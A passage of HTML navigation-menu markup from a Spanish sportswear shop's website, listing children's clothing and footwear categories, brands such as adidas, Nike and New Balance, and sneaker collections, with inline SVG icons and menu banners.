<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">Novedades Niño</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
		<div class="b-menu__link-icon-wrapper">
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Beb&eacute;s"
>
Beb&eacute;s
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/calzado-beb%C3%A9s-%3E-tallas-17-27/"
class="b-menu__sub-link"
title="Calzado Beb&eacute;s &gt; Tallas 17-27"
>
Calzado Beb&eacute;s &gt; Tallas 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/ropa-beb%C3%A9s-%3E-0-3-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os"
>
Ropa Beb&eacute;s &gt; 0-3 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/beb%C3%A9s/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ni&ntilde;os"
>
Ni&ntilde;os
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/calzado-ni%C3%B1os-%3E-tallas-28-36/"
class="b-menu__sub-link"
title="Calzado Ni&ntilde;os &gt; Tallas 28-36"
>
Calzado Ni&ntilde;os &gt; Tallas 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/ropa-ni%C3%B1os-%3E-4-7-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os"
>
Ropa Ni&ntilde;os &gt; 4-7 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/ni%C3%B1os/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Chicos"
>
Chicos
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"
class="b-menu__sub-link"
title="Calzado Chicos &gt; Tallas 36-41"
>
Calzado Chicos &gt; Tallas 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/ropa-chicos-%3E-hasta-16-a%C3%B1os/"
class="b-menu__sub-link"
title="Ropa Chicos &gt; Hasta 16 A&ntilde;os"
>
Ropa Chicos &gt; Hasta 16 A&ntilde;os
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/ni%C3%B1o/chicos/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES NIÑOS</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brand'

>
<span class="b-menu__link-text">Brand</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="diadora"
>
diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/levi%27s-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/reebok/"
class="b-menu__sub-link js-second-category-analytics"
title="Reebok"
>
Reebok
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/brand/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/brand/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NUESTRAS MARCAS</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Colecciones'

>
<span class="b-menu__link-text">Colecciones</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/adidas/adidas-superstar/"
class="b-menu__sub-link"
title="adidas Superstar"
>
adidas Superstar
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/asics/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Asics"
>
Asics
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-1130/"
class="b-menu__sub-link"
title="Asics Gel-1130"
>
Asics Gel-1130
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/asics/asics-gel-nyc/"
class="b-menu__sub-link"
title="Asics Gel-Nyc"
>
Asics Gel-Nyc
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
